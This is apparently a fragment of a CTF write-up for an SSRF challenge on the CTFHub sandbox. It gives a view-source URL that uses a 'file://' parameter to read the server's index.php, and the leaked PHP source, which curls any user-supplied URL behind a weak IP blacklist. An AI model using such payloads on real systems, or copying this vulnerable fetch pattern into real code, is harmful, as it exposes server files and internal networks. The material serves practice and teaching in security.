 view-source:http://challenge-6034c22215d184df.sandbox.ctfhub.com:10800/?url=file:///var/www/html/index.php
1 <?php
2
3 error_reporting(0);
4
5 if (!isset($_REQUEST['url'])) {
6     header("Location: /?url=_");
7     exit;
8 }
9
10 $url = $_REQUEST['url'];
11
12 if (preg_match("/127|172|10|192/", $url)) {
13     exit("hacker! Ban Intranet IP");
14 }
15
16 $ch = curl_init();
17 curl_setopt($ch, CURLOPT_URL, $url);
18 curl_setopt($ch, CURLOPT_HEADER, 0);
19 curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
20 curl_exec($ch);
21 curl_close($ch);
22